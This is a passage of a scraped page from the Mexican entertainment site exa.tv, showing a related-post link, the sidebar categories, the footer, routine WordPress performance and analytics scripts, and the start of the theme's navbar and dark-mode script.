                                                <div class="d-flex gap-3 flex-row-reverse">
                                                                                                            <div class="nav-post-thumb">
                                                            <img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://exa.tv/wp-content/uploads/2024/02/notas-moniaturas-150x150.jpg 150w, https://exa.tv/wp-content/uploads/2024/02/notas-moniaturas-100x100.jpg 100w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://exa.tv/wp-content/uploads/2024/02/notas-moniaturas-150x150.jpg" /><noscript><img width="150" height="150" src="https://exa.tv/wp-content/uploads/2024/02/notas-moniaturas-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://exa.tv/wp-content/uploads/2024/02/notas-moniaturas-150x150.jpg 150w, https://exa.tv/wp-content/uploads/2024/02/notas-moniaturas-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></noscript>                                                        </div>
                                                                                                        <div class="text-md-end">
                                                        <h6 class="mb-1">laura pausini lanza nuevo sencillo y anuncia fechas de su gira mundial</h6>
                                                        <small class="text-muted">
                                                            21 febrero, 2024                                                        </small>
                                                    </div>
                                                </div>
                                            </a>
                                        </div>
                                                                    </div>
                            </div>
                        </nav>

                    </article>

                            </div>

            <!-- Sidebar con Search Bar y Categorías -->
            <div class="col-lg-4">
                <aside class="single-post-sidebar">
                    <!-- Search Bar -->
                    <div class="sidebar-widget widget-search mb-4">
                        <h5 class="widget-title"><i class="bi bi-search"></i> Buscar</h5>
                        <form class="exatv-search exatv-search-sidebar" role="search" method="get" action="https://exa.tv/">
                            <input type="search" 
                                   class="exatv-search__input" 
                                   placeholder="Buscar contenido..." 
                                   name="s" 
                                   value=""
                                   aria-label="Buscar">
                            <button type="submit" class="exatv-search__button" aria-label="Buscar">
                                <svg class="exatv-search__icon" aria-hidden="true" viewBox="0 0 24 24">
                                    <g>
                                        <path d="M21.53 20.47l-3.66-3.66C19.195 15.24 20 13.214 20 11c0-4.97-4.03-9-9-9s-9 4.03-9 9 4.03 9 9 9c2.215 0 4.24-.804 5.808-2.13l3.66 3.66c.147.146.34.22.53.22s.385-.073.53-.22c.295-.293.295-.767.002-1.06zM3.5 11c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5-3.365 7.5-7.5 7.5-7.5-3.365-7.5-7.5z"></path>
                                    </g>
                                </svg>
                            </button>
                        </form>
                    </div>

                    <!-- Categorías -->
                    <div class="sidebar-widget widget-categories mb-4">
                        <h5 class="widget-title"><i class="bi bi-folder"></i> Categorías</h5>
                        <ul class="list-unstyled category-list">
                                                            <li class="category-item">
                                    <a href="https://exa.tv/category/musica/">
                                        <i class="bi bi-folder2"></i> 
                                        MUSICA                                        <span class="badge bg-secondary">655</span>
                                    </a>
                                </li>
                                                            <li class="category-item">
                                    <a href="https://exa.tv/category/celebrities/">
                                        <i class="bi bi-folder2"></i> 
                                        CELEBRITIES                                        <span class="badge bg-secondary">211</span>
                                    </a>
                                </li>
                                                            <li class="category-item">
                                    <a href="https://exa.tv/category/cultura/">
                                        <i class="bi bi-folder2"></i> 
                                        CULTURA                                        <span class="badge bg-secondary">170</span>
                                    </a>
                                </li>
                                                            <li class="category-item">
                                    <a href="https://exa.tv/category/series-movies/">
                                        <i class="bi bi-folder2"></i> 
                                        SERIES / MOVIES                                        <span class="badge bg-secondary">22</span>
                                    </a>
                                </li>
                                                            <li class="category-item">
                                    <a href="https://exa.tv/category/influencers/">
                                        <i class="bi bi-folder2"></i> 
                                        INFLUENCERS                                        <span class="badge bg-secondary">20</span>
                                    </a>
                                </li>
                                                            <li class="category-item">
                                    <a href="https://exa.tv/category/uncategorized/">
                                        <i class="bi bi-folder2"></i> 
                                        Uncategorized                                        <span class="badge bg-secondary">16</span>
                                    </a>
                                </li>
                                                            <li class="category-item">
                                    <a href="https://exa.tv/category/musica/k-pop/">
                                        <i class="bi bi-folder2"></i> 
                                        K-POP                                        <span class="badge bg-secondary">11</span>
                                    </a>
                                </li>
                                                            <li class="category-item">
                                    <a href="https://exa.tv/category/streamers/">
                                        <i class="bi bi-folder2"></i> 
                                        STREAMERS                                        <span class="badge bg-secondary">8</span>
                                    </a>
                                </li>
                                                            <li class="category-item">
                                    <a href="https://exa.tv/category/prosocial/">
                                        <i class="bi bi-folder2"></i> 
                                        PROSOCIAL                                        <span class="badge bg-secondary">6</span>
                                    </a>
                                </li>
                                                            <li class="category-item">
                                    <a href="https://exa.tv/category/games/">
                                        <i class="bi bi-folder2"></i> 
                                        GAMES                                        <span class="badge bg-secondary">5</span>
                                    </a>
                                </li>
                                                            <li class="category-item">
                                    <a href="https://exa.tv/category/lgbt/">
                                        <i class="bi bi-folder2"></i> 
                                        LGBT                                        <span class="badge bg-secondary">4</span>
                                    </a>
                                </li>
                                                            <li class="category-item">
                                    <a href="https://exa.tv/category/zona-viral/">
                                        <i class="bi bi-folder2"></i> 
                                        Zona Viral                                        <span class="badge bg-secondary">4</span>
                                    </a>
                                </li>
                                                            <li class="category-item">
                                    <a href="https://exa.tv/category/tecnologia/">
                                        <i class="bi bi-folder2"></i> 
                                        TECNOLOGIA                                        <span class="badge bg-secondary">3</span>
                                    </a>
                                </li>
                                                            <li class="category-item">
                                    <a href="https://exa.tv/category/libros/">
                                        <i class="bi bi-folder2"></i> 
                                        LIBROS                                        <span class="badge bg-secondary">1</span>
                                    </a>
                                </li>
                                                    </ul>
                    </div>

                    <!-- Widget Area Adicional -->
                                    </aside>
            </div>
        </div>
    </div>
</main>

    </div><!-- #content -->

    <footer data-rocket-location-hash="8b97eee5f3a0dd984bbdb88131eaffd3" id="colophon" class="exatv-footer">
        <div data-rocket-location-hash="bdbf8974573fc2c87866d19fe2b413ce" class="exatv-footer-main">
            <div data-rocket-location-hash="f117ee89930d3a249ddbfc02370ddefa" class="container">
                <div class="row">
                    <!-- Logo y Slogan -->
                    <div class="col-lg-3 col-md-6 mb-4 mb-lg-0">
                        <div class="exatv-footer-brand">
                            <a href="https://exa.tv/" class="exatv-footer-logo">
                                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%2050'%3E%3C/svg%3E" 
                                     alt="Exa tv" 
                                     height="50" data-lazy-src="https://exa.tv/wp-content/themes/Exatv/img/logo_principal.png"><noscript><img src="https://exa.tv/wp-content/themes/Exatv/img/logo_principal.png" 
                                     alt="Exa tv" 
                                     height="50"></noscript>
                            </a>
                            <div class="exatv-footer-copyright mt-3">
                                <p class="mb-2" style="font-size: 0.8rem; line-height: 1.5; color: rgba(255, 255, 255, 0.7);">
                                    MVS Net, S. A. de C.V., © 2026. Todos los derechos reservados.
                                </p>
                                <p class="mb-2" style="font-size: 0.75rem; line-height: 1.4; color: rgba(255, 255, 255, 0.6);">
                                    Queda prohibida la reproducción total o parcial sin la autorización previa, expresa y por escrito de su titular.
                                </p>
                                <p class="mb-0" style="font-size: 0.75rem; line-height: 1.4; color: rgba(255, 255, 255, 0.6);">
                                    MVS Net. S.A de C.V Boulevard Puerto Aéreo, No. 486, Col. Moctezuma 2a sección, Venustiano Carranza, Ciudad de México, México, C.P. 15530
                                </p>
                            </div>
                        </div>
                    </div>

                    <!-- Categorías -->
                    <div class="col-lg-2 col-md-6 mb-4 mb-lg-0">
                        <h3 class="exatv-footer-title">CATEGORÍAS</h3>
                        <ul class="exatv-footer-menu">
                            <li><a href="https://exa.tv/category/celebrities/">CELEBRITIES</a></li><li><a href="https://exa.tv/category/cultura/">CULTURA</a></li><li><a href="https://exa.tv/category/games/">GAMES</a></li><li><a href="https://exa.tv/category/influencers/">INFLUENCERS</a></li><li><a href="https://exa.tv/category/musica/k-pop/">K-POP</a></li><li><a href="https://exa.tv/category/lgbt/">LGBT</a></li><li><a href="https://exa.tv/category/libros/">LIBROS</a></li><li><a href="https://exa.tv/category/musica/">MUSICA</a></li><li><a href="https://exa.tv/category/prosocial/">PROSOCIAL</a></li><li><a href="https://exa.tv/category/series-movies/">SERIES / MOVIES</a></li><li><a href="https://exa.tv/category/streamers/">STREAMERS</a></li><li><a href="https://exa.tv/category/tecnologia/">TECNOLOGIA</a></li><li><a href="https://exa.tv/category/uncategorized/">Uncategorized</a></li><li><a href="https://exa.tv/category/zona-viral/">Zona Viral</a></li>                        </ul>
                    </div>

                    <!-- Navegación Principal -->
                    <div class="col-lg-2 col-md-6 mb-4 mb-lg-0">
                        <h3 class="exatv-footer-title">NAVEGACIÓN</h3>
                        <ul id="menu-menu-3" class="exatv-footer-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-386"><a href="https://exa.tv/">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://exa.tv/noticias/">Noticias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3376"><a href="https://exa.tv/larecompexa/">La Recompexa</a></li>
</ul>                    </div>

                    <!-- Información -->
                    <div class="col-lg-2 col-md-6 mb-4 mb-lg-0">
                        <h3 class="exatv-footer-title">INFORMACIÓN</h3>
                        <ul class="exatv-footer-menu">
                            <li><a href="https://exa.tv/wp-content/uploads/2023/07/CODIGO-DE-ETICA-MVS-TV-JUL_180723-ok.pdf">Código de Etica</a></li>
                            <li><a href="https://exa.tv/wp-content/uploads/2023/07/CODIGO-DE-ETICA-MVS-TV-JUL_180723-ok.pdf">Misión</a></li>
                            <li><a href="https://exa.tv/wp-content/uploads/2023/07/CODIGO-DE-ETICA-MVS-TV-JUL_180723-ok.pdf">Visión</a></li>
                            <li><a href="https://exa.tvwp-content/uploads/2022/05/CONFIGURACION-DE-COOKIES.pdf">Aviso de Cookies</a></li>
                            <li><a href="https://mvs-marketing.com/">MVS Ventas de Señal</a></li>
                        </ul>
                    </div>

                    <!-- Redes Sociales -->
                    <div class="col-lg-3 col-md-12">
                        <h3 class="exatv-footer-title">SÍGUENOS</h3>
                        <div class="exatv-social-links">
                            <a href="https://www.facebook.com/ExaTVOficial" class="exatv-social-link" aria-label="Facebook">
                                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                    <path stroke="none" d="M0 0h24v24H0z" fill="none"/>
                                    <path d="M7 10v4h3v7h4v-7h3l1 -4h-4v-2a1 1 0 0 1 1 -1h3v-4h-3a5 5 0 0 0 -5 5v2h-3" />
                                </svg>
                            </a>
                            <a href="https://x.com/exatv?s=20&t=48Q1ji2WLKhNevwVwTSF4A" class="exatv-social-link" aria-label="X (Twitter)">
                                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                    <path stroke="none" d="M0 0h24v24H0z" fill="none"/>
                                    <path d="M4 4l11.733 16h4.267l-11.733 -16l-4.267 0" />
                                    <path d="M4 20l6.768 -6.768m2.46 -2.46l6.772 -6.772" />
                                </svg>
                            </a>
                            <a href="https://www.instagram.com/exatvoficial/" class="exatv-social-link" aria-label="Instagram">
                                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                    <path stroke="none" d="M0 0h24v24H0z" fill="none"/>
                                    <path d="M4 8a4 4 0 0 1 4 -4h8a4 4 0 0 1 4 4v8a4 4 0 0 1 -4 4h-8a4 4 0 0 1 -4 -4l0 -8" />
                                    <path d="M9 12a3 3 0 1 0 6 0a3 3 0 0 0 -6 0" />
                                    <path d="M16.5 7.5v.01" />
                                </svg>
                            </a>
                            <a href="https://www.youtube.com/c/EXATVoficial" class="exatv-social-link" aria-label="YouTube">
                                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                    <path stroke="none" d="M0 0h24v24H0z" fill="none"/>
                                    <path d="M2 8a4 4 0 0 1 4 -4h12a4 4 0 0 1 4 4v8a4 4 0 0 1 -4 4h-12a4 4 0 0 1 -4 -4v-8z" />
                                    <path d="M10 9l5 3l-5 3z" />
                                </svg>
                            </a>
                            <a href="https://www.tiktok.com/@exatvoficial?is_from_webapp=1&sender_device=pc" class="exatv-social-link" aria-label="TikTok">
                                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                    <path stroke="none" d="M0 0h24v24H0z" fill="none"/>
                                    <path d="M21 7.917v4.034a9.948 9.948 0 0 1 -5 -1.951v4.5a6.5 6.5 0 1 1 -8 -6.326v4.326a2.5 2.5 0 1 0 4 2v-11.5h4.083a6.005 6.005 0 0 0 4.917 4.917" />
                                </svg>
                            </a>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        <!-- Footer Bottom -->
        <div data-rocket-location-hash="94992783c8497b11f50f1cba84708c7e" class="exatv-footer-bottom">
            <div data-rocket-location-hash="ad0d0d9caad992a98cde7a0ed92e0e39" class="container">
                <div class="row align-items-center">
                    <div class="col-md-6 text-center text-md-start">
                        <p class="mb-0">
                            &copy; 2026 Exa tv. Todos los derechos reservados.
                        </p>
                    </div>
                    <div class="col-md-6 text-center text-md-end">
                        <a href="https://exa.tv/aviso-de-privacidad/" class="exatv-footer-legal">AVISO DE PRIVACIDAD</a>
                        <a href="https://exa.tv/wp-content/uploads/2022/05/TERMINOS_DE_USO_DEL_PORTAL_EXA.pdf" class="exatv-footer-legal">TÉRMINOS DE USO</a>
                    </div>
                </div>
            </div>
        </div>
    </footer>

    <!-- Botón Scroll to Top -->
    <button class="exatv-scroll-top" aria-label="Volver arriba" title="Volver arriba">
        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="icon icon-tabler icons-tabler-outline icon-tabler-chevrons-up">
            <path stroke="none" d="M0 0h24v24H0z" fill="none"/>
            <path d="M7 11l5 -5l5 5" />
            <path d="M7 17l5 -5l5 5" />
        </svg>
    </button>

    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/exatv-new/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'539f951b50b1b5bfe116dcad55683d33'})})</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="betterlinks-app-js-extra">
var betterLinksApp = {"betterlinks_nonce":"d55659f807","ajaxurl":"https://exa.tv/wp-admin/admin-ajax.php","site_url":"https://exa.tv","rest_url":"https://exa.tv/wp-json/","nonce":"bd599889b1","betterlinkspro_version":null};
//# sourceURL=betterlinks-app-js-extra
</script>
<script src="https://exa.tv/wp-content/plugins/betterlinks/assets/js/betterlinks.app.core.min.js?ver=82f05e9a0c750678d3cc" id="betterlinks-app-js"></script>
<script data-minify="1" src="https://exa.tv/wp-content/cache/min/1/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=1768932769" id="wpr-particles-js"></script>
<script src="https://exa.tv/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script src="https://exa.tv/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://exa.tv","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script data-minify="1" src="https://exa.tv/wp-content/cache/min/1/npm/bootstrap@5.3.2/dist/js/bootstrap.bundle.min.js?ver=1768932769" id="bootstrap-bundle-js"></script>
<script id="exatv-scripts-js-extra">
var exatvData = {"ajaxUrl":"https://exa.tv/wp-admin/admin-ajax.php","nonce":"037dce37d0"};
//# sourceURL=exatv-scripts-js-extra
</script>
<script data-minify="1" src="https://exa.tv/wp-content/cache/min/1/wp-content/themes/exatv-new/assets/js/scripts.js?ver=1768932769" id="exatv-scripts-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://exa.tv/wp-admin/admin-ajax.php","nonce":"3cb5f9744e","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://exa.tv/picus-se-encarga-de-ponerle-todo-el-flow-a-febrero-con-mi-primer-amor/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"M\u00f3vil en Retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://exa.tv/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.7" id="eael-general-js"></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://exa.tv/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/exa.tv\/wp-admin\/admin-ajax.php","nonce":"1eaeb61a08","url":"https:\/\/exa.tv\/picus-se-encarga-de-ponerle-todo-el-flow-a-febrero-con-mi-primer-amor","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preload_fonts":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preload_fonts_exclusions":["api.fontshare.com","cdn.fontshare.com"],"processed_extensions":["woff2","woff","ttf"],"external_font_exclusions":[],"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://exa.tv/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://exa.tv/wp-content/cache/min/1/wp-content/themes/exatv-new/assets/js/scripts.js?ver=1768932769
body_size: 3409
content:
(function($){'use strict';$(document).ready(function(){const navbar=$('.exatv-navbar');let lastScroll=0;$(window).on('scroll',function(){const currentScroll=$(this).scrollTop();if(currentScroll>50){navbar.addClass('scrolled')}else{navbar.removeClass('scrolled')}
lastScroll=currentScroll});const darkModeSwitch=$('#darkModeToggle');const body=$('body');if(localStorage.getItem('darkMode')==='enabled'){body.addClass('dark-mode');darkModeSwitch.prop('checked',!0)}
